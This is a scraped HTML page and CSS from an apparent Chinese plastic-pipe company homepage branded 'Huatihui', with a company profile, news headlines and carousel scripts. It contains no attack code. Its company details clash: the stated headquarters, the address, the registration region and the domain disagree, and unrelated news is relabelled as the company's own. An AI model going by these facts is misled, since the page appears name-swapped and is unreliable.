                        </div>
                    </div><div class="swiper-slide">
                        <a href="javascript:;" class="pic fr" style="background-image:url(/upload/img/2018-02/5a8f7b3106217.jpg);">
                            <span>6</span>
                        </a>
                        <div class="txt fl">
                            <div class="tr">
                                <h2><a href="">绿地·盘龙谷</a></h2>
                                <p><p>绿地·盘龙谷</p></p>
                                <a href="/service/index.html">进一步，了解更多<img src="/static/home/images/arrowR-radiu.png" alt="" /></a>
                            </div>
                        </div>
                    </div><div class="swiper-slide">
                        <a href="javascript:;" class="pic fr" style="background-image:url(/upload/img/2018-02/5a8f7a8b753fb.jpg);">
                            <span>7</span>
                        </a>
                        <div class="txt fl">
                            <div class="tr">
                                <h2><a href="">中海·国际港</a></h2>
                                <p><p>中海·国际港</p></p>
                                <a href="/service/index.html">进一步，了解更多<img src="/static/home/images/arrowR-radiu.png" alt="" /></a>
                            </div>
                        </div>
                    </div>                </div>
                <!-- Add Arrows -->
                <div class="swiper-button-next"></div>
                <div class="swiper-button-prev"></div>
            </div>
        </div>
    </div>
    <!-- About -->
    <div class="about" id="about">
        <div class="home-base-title container clearfix">
            <div class="tit fl">
                <h2>关于Huatihui</h2>
                <i class="line"></i>
            </div>
            <a href="/about/index.html" class="more fr"></a>
        </div>
        <div class="txt">
            <h2>Huatihui塑胶集团股份有限公司</h2>
            <p>Huatihui塑胶集团成立于2001年，专注于塑胶管道研发和生产。下设湖北Huatihui塑胶有限公司、广东Huatihui塑胶有限公司、河北汇信等国内子公司及美国、柬埔寨、印尼海外子公司。</p>
            <p>集团总部坐落于秦皇岛经济技术开发区，下设秦皇岛龙海道工业园、峨眉山路工业园、湖北孝感六合工业园、广东云浮工业园4个生产基地，占地面积300000平方米。</p>
            <p>Huatihui集团的产品广泛应用于建筑领域、市政给排水、地暖工程，热力工程以及电力通信、农业、厂矿等诸多领域。多年来我公司一直以“改善人居环境、构建百年建筑、</p>
            <p>创新低碳产品”为己任，致力于产品的完善创新与研发，目前已经形成一系列完善的室内外冷热水管道系统解决方案。</p>
            <ul>
                <li>
                    <h2 class="timer count-title" id="count-number1" data-min="0" data-num="23"><em>0</em></h2>
                    <p>年专注专业</p>
                </li>
                <li>
                    <h2 class="timer count-title" id="count-number2" data-min="0" data-num="500"><em>0</em></h2>
                    <p>强中国房地产企业首选供应商品牌</p>
                </li>
                <li>
                    <h2 class="timer count-title" id="count-number3" data-min="0" data-num="3000"><em>0</em>+</h2>
                    <p>产品规格</p>
                </li>
                <li>
                    <h2 class="timer count-title" id="count-number4" data-min="0" data-num="600"><em>0</em>+</h2>
                    <p>销售网点</p>
                </li>
            </ul>
        </div>
        <div class="video">
            <div class="layer">
                <div class="tr">
                    <h2>集团宣传视频</h2>
                    <p>改善人居环境、构建百年建筑、创新低碳产品</p>
                    <a class="home-video-play" data-url="/upload/file/20240708/1720409715160914.mp4">立即欣赏<img src="/static/home/images/play.png" alt="" /></a>
                </div>
            </div>
        </div>
    </div>
    <!-- News -->
    <div class="news">
        <div class="container clearfix">
            <div class="dynamic fl">
                <div class="home-base-title clearfix">
                    <div class="tit fl">
                        <h2>动态资讯</h2>
                        <i class="line"></i>
                    </div>
                    <a href="/xinwen/" class="more fr"></a>
                </div>
                <ul class="dynamic-list">
               



               
                <li>
                        <a href="/xinwen/322.html">
                            <div class="pic" style="background-image:url(/upload/img/2023-12/6588fab61d0e9.jpg);">
                                <p>12-23 </p>
                                <p>2025</p>
                            </div>
                            <div class="txt">
                                <h2>Huatihui官方网站-美国家具巨头United倒闭导致一供应商解雇所有员工！</h2>
                                <span></span>
                            </div>
                        </a>
                    </li>
                    
                    

               
                <li>
                        <a href="/xinwen/321.html">
                            <div class="pic" style="background-image:url(/upload/img/2023-12/6588fab61d0e9.jpg);">
                                <p>12-23 </p>
                                <p>2025</p>
                            </div>
                            <div class="txt">
                                <h2>Huatihui官方网站-嘉宝莉子公司今年销售收入逆势增长，研发投入增长达11%</h2>
                                <span></span>
                            </div>
                        </a>
                    </li>
                    
                    

               
                <li>
                        <a href="/xinwen/320.html">
                            <div class="pic" style="background-image:url(/upload/img/2023-12/6588fab61d0e9.jpg);">
                                <p>12-23 </p>
                                <p>2025</p>
                            </div>
                            <div class="txt">
                                <h2>Huatihui官方网站-姚良松：2023，欧派将迎来“整家+整装+零售大家居”三箭齐发的发展态势</h2>
                                <span></span>
                            </div>
                        </a>
                    </li>
                    
                                        
                    
                    
                </ul>
            </div>
            <div class="e-zine fr">
                <div class="home-base-title clearfix">
                    <div class="tit fl">
                        <h2>电子刊物</h2>
                        <i class="line"></i>
                    </div>
                </div>
                <div class="swiper-container swiper-no-swiping swiper-container-zine">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <a href="/upload/file/20220826/1661508293690416.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2022-08/63089aea141ed.png);"></div>
                                <div class="txt">
                                    <h2 class="omit">改变</h2>
                                    <p>二零二二 | 第一期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20210824/test.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2021-08/6123555aeecfd.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">传承</h2>
                                    <p>二零二一 | 第一期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20201219/2021_063.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2021-06/60c0719c80c38.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">收获</h2>
                                    <p>二零二零 | 第三期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20201009/1602234052163184.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2020-10/5f8026ac2b2b6.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">服务</h2>
                                    <p>二零二零 | 第二期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20201009/1602233759551305.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2020-10/5f80257f8c872.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">机遇</h2>
                                    <p>二零二零 | 第一期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20200306/1583483498202995.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2020-03/5e620b53e98fd.png);"></div>
                                <div class="txt">
                                    <h2 class="omit">责任</h2>
                                    <p>二零一九 | 第三期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20191010/1570677188598839.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2019-10/5d9e9eab56de0.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">跨越</h2>
                                    <p>二零一九丨第一期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20191010/1570676087296877.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2019-10/5d9e9d53c6163.png);"></div>
                                <div class="txt">
                                    <h2 class="omit">成长</h2>
                                    <p>二零一九 | 第二期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20181203/1543809512793461.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2018-12/5c04d14adb238.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">梦想牵引·执着向前</h2>
                                    <p>二零一八丨第二期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20180704/1530688658649840.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2018-07/5b3c6f11a5f71.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">成长源于改变</h2>
                                    <p>二零一八丨第一期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20180222/1519289497673156.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2018-02/5a8e8465dc489.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">心所向·持以恒,·将所成</h2>
                                    <p>二零一七 | 第三期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20180222/1519289187900308.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2018-02/5a8e8352a7e0a.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">开拓创新·匠企匠心</h2>
                                    <p>二零一七 | 第二期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20180222/1519288262702469.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2018-02/5a8e7fb102025.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">不念过去·不畏将来</h2>
                                    <p>二零一七 | 第一期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20180222/1519287794509772.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2018-02/5a8e7daac9444.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">创新与改变同在</h2>
                                    <p>二零一六 | 第三期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div><div class="swiper-slide">
                            <a href="/upload/file/20180222/1519286646220214.pdf" target="_blank">
                                <div class="pic" style="background-image:url(/upload/img/2018-02/5a8e79486e231.jpg);"></div>
                                <div class="txt">
                                    <h2 class="omit">管道行业·互联网时代</h2>
                                    <p>二零一六 | 第二期</p>
                                    <span></span>
                                </div>
                            </a>
                        </div>                    </div>
                    <!-- Add Pagination -->
                    <div class="swiper-pagination"></div>
                    <!-- Add Arrows -->
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer -->
    <div class="footer">
    <div class="follow">
        <div class="container clearfix">
            <span class="fl">关注Huatihui</span>
            <span class="fl">
                <a href="###" class="wx">
                    <div class="code">
                        <i></i>
                        <img src="/static/home/images/code.png" alt="">
                    </div>
                </a>
                <a href="###" class="sina">
                    <div class="code">
                        <i></i>
                        <img src="/static/home/images/code2.png" alt="">
                    </div>
                </a>
            </span>
        </div>
    </div>
    <div class="con">
        <div class="container clearfix">
            <div class="left fl">
                <img class="foot_logo" src="/static/home/images/footer-logo.png" alt="" />
                <div class="link">
                    <p><a href="/">腾讯</a></p>                    <ul>
                        <li><a href="/" target="_blank">腾讯</a></li><li><a href="http://www.baidu.com" target="_blank">百度</a></li>                    </ul>
                    <span class="more transition">更多</span>
                </div>
                <ul class="company-info">
                    <li class="clearfix">
                        <i class="icon-1 fl"></i><b>4008-95-7758</b>
                    </li>
                    <li class="clearfix">
                        <i class="icon-2 fl"></i><a href="#">www.Huatihui.com<a>
                    </li>
                    <li class="clearfix">
                        <i class="icon-3 fl"></i>广东省白云经济技术开发区81号
                    </li>
                </ul>
            </div>
            <div class="right fr">
                <ul class="footer-ul">
                    <li><h1>关于Huatihui</h1></li>
                    <li><a href="/about/index.html">集团简介</a></li>
                    <li><a href="/about/index.html">企业视频</a></li>
                    <li><a href="/about/index.html">品牌历程</a></li>
                    <li><a href="/about/index.html">荣誉见证</a></li>
                    <li><a href="/about/index.html">企业文化</a></li>
                    <li><a href="/about/index.html">技术创新</a></li>
                    <li><a href="/about/index.html">联系Huatihui</a></li>
                </ul>
                <ul class="footer-ul">
                    <li><h1>新闻资讯</h1></li>
                    <li><a href="/news/index/category/10000.html">企业新闻</a></li>
                    <li><a href="/news/index/category/10001.html">行业新闻</a></li>
                    <li><a href="/news/zine.html">电子刊物</a></li>
                </ul>
                <ul class="footer-ul">
                    <li><h1>产品系统</h1></li>
                    <li><a href="/product/lists/category/10000.html">给水系统</a></li>
                    <li><a href="/product/lists/category/10001.html">排水系统</a></li>
                    <li><a href="/product/lists/category/10002.html">暖通系统</a></li>
                    <li><a href="/product/lists/category/10003.html">电力系统</a></li>
                    <li><a href="/product/lists/category/10004.html">市政管道</a></li>
                    <li><a href="/product/lists/category/10005.html">新产品</a></li>
                </ul>
                <ul class="footer-ul">
                    <li><h1>客户服务</h1></li>
                    <li><a href="/service/index.html">营销网络</a></li>
                    <li><a href="/service/index.html">服务体系</a></li>
                    <li><a href="/service/index.html">质量承诺</a></li>
                    <li><a href="###">防伪查询</a></li>
                    <li><a href="/service/index.html">战略合作</a></li>
                    <li><a href="/service/index.html">工程实例</a></li>
                    <li><a href="/service/index.html">下载中心</a></li>
                </ul>
                <ul class="footer-ul">
                    <li><h1>Huatihui1<sup>+</sup></h1></li>
                    <li><a href="/ec/index.html">1+产品</a></li>
                    <li><a href="/ec/join.html">加盟Huatihui1+</a></li>
                    <li><a href="/ec/service.html">1+服务中心</a></li>
                    <li><a href="###">Huatihui易购</a></li>
                    <li><a href="###">天猫旗舰店</a></li>
                </ul> 
                <ul class="footer-ul">
                    <li><h1>人力资源</h1></li>
                    <li><a href="/hr/index.html">人才理念</a></li>
                    <li><a href="/hr/index.html">最新招聘</a></li>
                    <li><a href="/hr/index.html">应聘须知</a></li>
                    <li><a href="/hr/index.html">在线登记</a></li>
                </ul>
                <ul class="footer-ul">
                    <li><h1>Huatihui学院</h1></li>
                    <li><a href="/college/index.html">Huatihui学院</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="bottom container">
        <p class="fl"><a href="###">法律声明</a> │ <a href="###">网站地图</a> │ <a href="###">隐私保护</a></p>
        <p class="copy fr">Copyright © 2017 Huatihui集团 <a href="/" target="_blank" >www.Huatihui.com</a>  <img src="/static/home/images/beian.png"><a href="/" target="_blank" >冀公网安备 13554411475530号</a> 
            
            <script>LA.init({id: "Jkriiz5ydAcFEBej",ck: "Jkriiz5ydAcFEBej"})</script>
        </p>
    </div>
</div>
<div class="right-nav">
    <ul>
        <li>
            <div class="tel transition">
                <div class="box">咨询热线：4008-95-7758</div>
            </div>
        </li>
        <li>
            <div class="qq transition">
                <div class="box">QQ咨询：<a href="/" target="_blank">2454135048</a></div>
            </div>
        </li>
        <li>
            <div class="cd-top-box transition"></div>
        </li>
    </ul>
</div>


<!-- <script type="text/javascript" src="/static/home/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/static/home/js/smooth.js"></script> -->
    <!-- 视频弹框 -->
    <div class="base-layer"></div>
    <div class="video-pop">
        <video id="video" src="/upload/file/20240708/1720409715160914.mp4" controls="controls" class="video-controls" controlsList="nodownload"></video>
        <div class="close">
            <span></span>
            <span></span>
        </div>
    </div>
    <script type="text/javascript" src="/static/home/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/static/home/swiper/js/swiper.min.js"></script>
    <script type="text/javascript" src="/static/home/js/jquery.SuperSlide.2.1.1.js"></script>
    <!-- <script type="text/javascript" src="/static/home/js/numScroll.js"></script> -->
    <script type="text/javascript" src="/static/home/js/common.js"></script>
    <script>
        
        $('body').bind('contextmenu', function() {
            return false;
        });

        // 首页banner 调用
        var swiper = new Swiper('.banner .swiper-container', {
          slidesPerView: 1,
          spaceBetween: 30,
          loop: true,
          speed:1000,
          parallax : true,
          spaceBetween : 0,
          autoplay : false,
          // autoplay : {
          //   delay:3000
          // },
          pagination: {
            el: '.swiper-pagination',
            clickable: true,
          },
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
        });

        var swiperOut = new Swiper('.swiper-container-out', {
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
          noSwiping : true,
          autoplay: false,
        });

        var swiperIn = new Swiper('.swiper-container-in', {
          pagination: {
            el: '.swiper-pagination',
            clickable: true,
            noSwiping : true,
          },
        });

        var swiperCases = new Swiper('.swiper-container-cases', {
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
          noSwiping : true,
        });

        var swiperZine = new Swiper('.swiper-container-zine', {
          pagination: {
            el: '.swiper-pagination',
            type: 'fraction',
            renderFraction: function (currentClass, totalClass) {
              return '0' +'<span class="' + currentClass + '"></span>';
            },
          },
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
          noSwiping : true,
          type: 'fraction',
        });

        // 首页banner 第一屏 新闻
        jQuery(".slideTxtBox").slide({effect:"left",trigger:"click",autoPlay:true});

        // 设置banner高度
        if($(window).width()>1024){
            $(".banner").height($(window).height() - $(".header").height());
            window.onresize = function () {
                $(".banner").height($(window).height() - $(".header").height());
            }
        }

        $(function(){

        var objNum1 =$('#count-number1');
        var objNum2 =$('#count-number2');
        var objNum3 =$('#count-number3');
        var objNum4 =$('#count-number4');

        var maxNum1 = parseInt(objNum1.attr('data-num'));
        var maxNum2 = parseInt(objNum2.attr('data-num'));
        var maxNum3 = parseInt(objNum3.attr('data-num'));
        var maxNum4 = parseInt(objNum4.attr('data-num'));

        var path1 = 80;
        var path2 = 1;
        var path3 = 150;
        var path4 = 10;
        var strengthTimer1,strengthTimer2,strengthTimer3,strengthTimer4;
        var winH = $(window).height();
        var flag = 0;

        $(window).scroll(function(){ //数字动画

            var top = $(window).scrollTop();
            var strengthTop = $('#about').offset().top;

            if(top<=10){

                $('#about .count-title').attr('data-min',0).find('em').text(0);  
                flag = 0;
            }

            if(top >= (strengthTop-winH*2/3) &&flag ==0){

                strengthMove(objNum1, maxNum1, path2, strengthTimer1);
                strengthMove(objNum2, maxNum2, path4, strengthTimer2);
                strengthMove(objNum3, maxNum3, path1, strengthTimer3);
                strengthMove(objNum4, maxNum4, path3, strengthTimer4);
                flag = 1;
            }
        });       

    });

    function strengthMove(obj, maxNum, path, timer){

        var timer = setInterval(function(){strengthChange(obj, maxNum, path, timer)},30);
    }

    function strengthChange(obj, maxNum, path, timer){

        var minNum = parseInt(obj.attr('data-min'));


        if(minNum<maxNum){

            minNum += path;
            obj.attr('data-min',minNum);
            obj.find('em').text(minNum);

        }else{

            obj.attr('data-min',maxNum);
            obj.find('em').text(maxNum);
            clearInterval(timer);  
        }
    }

    </script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.bdzyjy.com/static/home/css/base.css
body_size: 2588
content:
/*!	* base.css * CSS Document * The site is designed by Lxh,Inc 11/2017 */
/* ==========================================================================
Base styles: opinionated defaults
========================================================================== */
@charset "utf-8";
html, body, div, span, applet, object, iframe, h1, h2, h3, 
h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, 
small, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li, 
fieldset, form, label, legend, table, caption, tbody, tfoot, 
thead, tr, th, td { margin:0; padding:0; border:0; outline:0; font-weight:inherit; font-style:inherit; font-size:13px; font-family: "SimHei"; vertical-align: baseline; } 
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:before,
*:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
body{ font-size:12px; line-height:22px; background:#fff; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased; font-smoothing: antialiased; min-width:320px; overflow-x:hidden;     font-family: "SimHei"; }
:focus { outline:0; }
html{ width:100%; /*min-width:1200px; */}
body{ position:relative; margin:0 auto; max-width: 100%; /*min-width:1200px;*/ } 
table { border-collapse: separate; border-spacing: 0; } 
hr{ border:none; height:1px; }
caption, th, td { text-align: left; font-weight: normal; }
a{ text-decoration:none; blr:expression(this.onFocus=this.blur()); outline:none; color:#5a5a5a; } 
a:hover{ color:#007d4f !important; }
img{ border:none; vertical-align:middle; -ms-interpolation-mode:bicubic; }
ul,ol{ list-style:none; }
ul,li{ padding:0; margin:0; list-style:none; }

/* Form */
label,input,select{ vertical-align:middle; }
input[type=submit],input[type=button],input[type=reset]{ cursor:pointer; }
input[type="button"], input[type="submit"], input[type="reset"], input[type="text"],select,textarea{ -webkit-appearance:none; font-family:"Arial","Microsoft Yahei", Helvetica, sans-serif; }*:focus{ outline:none; }
textarea,select{ -webkit-appearance:none; }
select {   
      /*Chromeå’ŒFirefoxé‡Œé¢çš„è¾¹æ¡†æ˜¯ä¸ä¸€æ ·çš„ï¼Œæ‰€ä»¥å¤å†™äº†ä¸€ä¸‹*/  
      border: solid 1px #000;   
      /*å¾ˆå…³é”®ï¼šå°†é»˜è®¤çš„selecté€‰æ‹©æ¡†æ ·å¼æ¸…é™¤*/  
      appearance:none;   
      -moz-appearance:none;   
      -webkit-appearance:none;   
      /*åœ¨é€‰æ‹©æ¡†çš„æœ€å³ä¾§ä¸­é—´æ˜¾ç¤ºå°ç®­å¤´å›¾ç‰‡*/  
      background: url("/static/2015/arrow.png") no-repeat scroll rightright center transparent;   
      /*ä¸ºä¸‹æ‹‰å°ç®­å¤´ç•™å‡ºä¸€ç‚¹ä½ç½®ï¼Œé¿å…è¢«æ–‡å­—è¦†ç›–*/  
      padding-right: 14px;   
    }   
    /*æ¸…é™¤ieçš„é»˜è®¤é€‰æ‹©æ¡†æ ·å¼æ¸…é™¤ï¼Œéšè—ä¸‹æ‹‰ç®­å¤´*/  
    select::-ms-expand { display: none;
 } 
/* Clear float */
.clearfix:before,.clearfix:after{ content:"."; display:block; visibility:hidden; height:0; line-height:0; font-size:0; }
.clearfix:after{ clear:both; }
.clearfix{ zoom:1; }
.clear{ clear:both; height:0; overflow:hidden; }
.fl{ float:left; }
.fr{ float:right; }

/*container*/
/*.container{ width:1200px; margin:0 auto; }*/
.container { max-width:1440px; margin:0 auto; width:87.36%;}
/* 过渡 */
.transition{ transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; }

/* 文字移除隐藏 */
.omit{ white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis; overflow:hidden; display:block; }

/* 遮盖层 */
.base-layer{ position:fixed; width:100%; height:100%; background:rgba(0,0,0,0.5); z-index:1000; top:0; right:0; bottom:0; left:0; display:none; }

/* 背景图片 */
.background{background-repeat:no-repeat; background-position:center center; background-size:cover; background-color:#666;}

/* table */
.table{display:table;}
.table-cell{display:table-cell; vertical-align: middle; height:100%;}


@font-face {font-family: "iconfont";
  src: url('/static/home/font/iconfont/t/1489407949331.eot'); /* IE9*/
  src: url('/static/home/font/iconfont/t/1489407949331.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('/static/home/font/iconfont/t/1489407949331.woff') format('woff'), /* chrome, firefox */
  url('/static/home/font/iconfont/t/1489407949331.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('/static/home/font/iconfont/t/1489407949331.svg') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zhuye:before { content: "\e637"; }

.icon-fanhui:before { content: "\e64e"; }

.icon-erweima:before { content: "\e650"; }

.icon-dianhua1:before { content: "\e64b"; }

.icon-mima1:before { content: "\e6ec"; }

.icon-iconfontzhuye:before { content: "\e667"; }

.icon-iconfont74:before { content: "\e62a"; }

.icon-phone-line:before { content: "\e632"; }

.icon-biaozhun:before { content: "\e668"; }

.icon-tianmao:before { content: "\e624"; }

.icon-shenglve:before { content: "\e643"; }

.icon-site2:before { content: "\e71d"; }

.icon-unie650:before { content: "\e60a"; }

.icon-unie6462:before { content: "\e612"; }

.icon-unie61c:before { content: "\e60f"; }

.icon-unie61e:before { content: "\e610"; }

.icon-unie90e:before { content: "\e611"; }

.icon-unie620:before { content: "\e614"; }

.icon-unie622:before { content: "\e615"; }

.icon-liuyan:before { content: "\e61a"; }

.icon-liucheng:before { content: "\e6e9"; }

.icon-jia:before { content: "\e70a"; }

.icon-fuwu:before { content: "\e657"; }

.icon-faxian-on:before { content: "\e60e"; }

.icon-mima:before { content: "\e7c6"; }

.icon-yanjing1:before { content: "\e653"; }

.icon-heilongjiangtubiao01:before { content: "\e655"; }

.icon-jingdong:before { content: "\e61b"; }

.icon-7:before { content: "\e644"; }

.icon-erweima1:before { content: "\e604"; }

.icon-rongyuqiang:before { content: "\e60d"; }

.icon-zhanghushezhi:before { content: "\e629"; }

.icon-gengduo:before { content: "\e683"; }

.icon-wenti:before { content: "\e62e"; }

.icon-diqiu-copy:before { content: "\e634"; }

.icon-tuiguang:before { content: "\e6f3"; }

.icon-user:before { content: "\e61d"; }

.icon-xinwen:before { content: "\e641"; }

.icon-jieshao:before { content: "\e606"; }

.icon-xiazai:before { content: "\e635"; }

.icon-shuomingshu:before { content: "\e6be"; }

.icon-iconmianxingshujujian:before { content: "\e630"; }

.icon-zlliaotianshixin:before { content: "\e620"; }

.icon-jiance:before { content: "\e616"; }

.icon-shuangjiantouxia:before { content: "\e682"; }

.icon-QQ:before { content: "\e61f"; }

.icon-weixin:before { content: "\e622"; }

.icon-xinlangweibo:before { content: "\e623"; }

.icon-rongyu:before { content: "\e6ae"; }

.icon-chuizi:before { content: "\e6a6"; }

.icon-shipin:before { content: "\e63c"; }

.icon-texiao:before { content: "\e64f"; }

.icon-jianjie:before { content: "\e6e2"; }

.icon-anquan:before { content: "\e602"; }

.icon-sousuo:before { content: "\e61c"; }

.icon-liuchengtu:before { content: "\e600"; }

.icon-icon:before { content: "\e601"; }

.icon-huodong:before { content: "\e603"; }

.icon-guandao:before { content: "\e60"; }

.icon-boshimao:before { content: "\e423"; }

.icon-download:before { content: "\e617"; }

.icon-banshichu:before { content: "\e679"; }

--- FILE ---
content_type: text/css
request_url: https://www.bdzyjy.com/static/home/css/common.css
body_size: 27683
content:
@charset "UTF-8";
/*
* @Author: lxhcool
* @Date:   2017-06-14 15:47:26
* @Last Modified by:   Marte
* @Last Modified time: 2017-12-19 18:05:38
*/


/* Header */
.header { width: 100%; height: 80px; line-height: 80px; background: #fff; position: relative; }
.header .logo { padding-left: 0.5rem; }
.header .logo img{max-height: 36px;}
.header .nav { margin-right: 0.1rem; }
.header .nav ul > li { float: left; font-size: 16px; color: #333333; line-height: 80px; margin-right: 0.5rem; }
.header .nav ul > li.plus img{max-height: 34px;max-width: 70px;position: relative;top: -2px;}
.header .nav ul > li:last-child { margin-right: 0; }
.header .nav ul > li.on > a{ background:url("/static/home/images/navBg.png") no-repeat bottom; color:#007d4f; }
.header .nav ul > li > a { font-size: 16px; padding: 0px 5px; color: #333333; display: block; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.header .nav ul > li sup{position: relative;top: -5px;}
.header .nav ul > .pro-pex > a{background: #007d4f !important;font-size: 18px;font-weight: bold; padding: 0 10px;line-height: 40px;margin-top: 20px;color: #fff !important;}
.header .header-right p { border-left: 1px solid #e6e6e6; font-size: 14px; color: #999; line-height: 80px; padding: 0px 15px; }
.header .header-right p a { color: #999; font-size: 14px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.header .header-right p i { display: inline-block; width: 17px; height: 17px; float: left; background: url("/static/home/images/header-icon.png") no-repeat; background-size: 148px 22px; }
.header .header-right p.shop i { background-position: 0px -2px; margin-top: 32px; margin-right: 5px; }
.header .header-right p.tmall i { background-position: -71px -2px; margin-top: 32px; margin-right: 5px; }
.header .header-right p.lang { font-size: 14px; color: #999999; }
.header .header-right p.lang a { font-size: 14px; color: #999999; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.header .header-right p.lang a.on { color: #007d4f; }
.header .header-right .search-box { height: 80px; position: relative; }
.header .header-right .search-box .text { width: 250px; height: 80px; background: #fff; border: 0; text-indent: 1em; font-size: 14px; color: #333; position: absolute; right: -300px; top: 0; bottom: 0; border: 1px solid #eee; border-top: 0px; }
.header .header-right .search-box .btn { width: 80px; height: 80px; border: 0; background-image: url("/static/home/images/header-icon.png"); background-repeat: no-repeat; background-position: -98px 29px; background-color: #007d4f; }
.header-mobile{display:none;}

/* submenu */
.submenu-box{ width: 100%; background:rgba(255,555,255,0.9) !important; position:absolute; top:80px; left:0; right:0; border-top:1px solid #f0f0f0; border-bottom:1px solid #f0f0f0; display:none; z-index:10000; }
.submenu{width: 100%; display:none; padding:40px 0px; }
.submenu.first-submenu,
.submenu.last-submenu{ padding:0; display:none !important; }
.submenu .left-nav{width:40%;}
.submenu .left-nav h2{font-size:24px; color:#333; line-height:1.2; font-weight:bold; margin-bottom:15px;}
.submenu .left-nav ul li{float:left; width:33.3333333%; margin-top:25px; line-height:1.2;}
.submenu .left-nav ul li a{font-size:15px; color:#666; line-height:1.2;}
.submenu .left-nav ul li a i{ width:0; height:0; border-width:4px 0 4px 4px; border-style:solid; border-color:transparent transparent transparent #777; display:block; float:left; margin-top:5px; margin-right:8px;}
.submenu .left-nav ul li.on a{color:#007d4f; background:none;}
.submenu .left-nav ul li.on a i{border-color:transparent transparent transparent #007d4f;}
.submenu .right-module{}
.submenu .right-module .item{width:400px; height:300px; position:relative;}
.submenu .right-module h2{color:#fff; line-height:1.3; text-align:center; font-weight:bold;}
.submenu .right-module p{color:#fff; line-height:1.3; font-family:"Century Gothic"; text-align:center;}
.submenu .right-module .box-left h2{font-size:24px; }
.submenu .right-module .box-left p{font-size:15px;}
.submenu .right-module .box-right{margin-left:20px;}
.submenu .right-module .box-right .layer{padding:20px;}
.submenu .right-module .box-right h2{font-size:20px; text-align:left;}
.submenu .right-module .box-right p{font-size:13px; text-align:left;}
.submenu .right-module .box-right .item{ width:400px; height:140px; margin-bottom:20px; }
.submenu .right-module .box-right .item:last-child{margin-bottom:0px;}
